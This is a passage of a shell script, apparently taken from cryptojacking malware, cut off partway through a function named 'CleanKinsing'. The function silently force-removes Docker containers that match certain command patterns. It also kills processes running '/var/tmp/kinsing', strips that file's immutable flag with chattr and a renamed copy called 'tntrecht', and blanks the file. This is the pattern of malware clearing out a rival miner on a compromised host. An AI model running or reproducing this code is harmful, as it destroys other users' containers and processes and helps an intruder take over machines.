 function CleanKinsing(){
$(docker rm $(docker ps | grep -v grep | grep "tail -f /dev/null" | awk '{print $1}') -f 2>/dev/null 1>/dev/null)
$(docker rm $(docker ps | grep -v grep | grep "/bin/bash -c 'apt" | awk '{print $1}') -f 2>/dev/null 1>/dev/null)

KINSING1=$(ps ax | grep -v grep |  grep "/var/tmp/kinsing")
if [ ! -z "$KINSING1" ];
then
chattr -i /var/tmp/kinsing 2>/dev/null 1>/dev/null
tntrecht -i /var/tmp/kinsing 2>/dev/null 1>/dev/null
chmod -x /var/tmp/kinsing 2>/dev/null 1>/dev/null
pkill -f /var/tmp/kinsing 2>/dev/null 1>/dev/null
kill $(ps ax | grep -v grep | grep "/var/tmp/kinsing" | awk '{print $1}') 2>/dev/null 1>/dev/null
kill $(pidof /var/tmp/kinsing) 2>/dev/null 1>/dev/null
echo " " > /var/tmp/kinsing 2>/dev/null 1>/dev/null